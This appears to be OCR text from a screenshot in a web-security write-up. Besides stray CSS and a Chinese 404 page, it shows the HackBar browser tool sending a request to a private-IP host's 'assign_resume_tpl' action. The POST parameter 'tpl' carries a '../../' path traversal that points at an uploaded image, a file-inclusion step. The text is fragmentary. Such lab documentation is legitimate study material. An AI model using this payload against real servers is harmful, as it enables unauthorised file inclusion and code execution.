 ow-y: scroll; }
font: 62.5% Arial, Helvet
{ list-style: none inside; }
p, li, dl { font-size: 1.2em; line
a { outline: none; }
img, a img { border: none;
/* END RESET & BASIC PAG
/* TOOLBOX */
.floatleft {
floatright
404
抱歉，没有找到您要找的页面！
返回首页
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://192.168.159.208/index.php?m=home&a=assign_resume_tpl
Split URL
Execute
Post data Referer User Agent Cookies Clear All
variable=1&tpl=../../../../var/www/html/data/upload/resume_img/2011/13/5fae95e469e05.jpg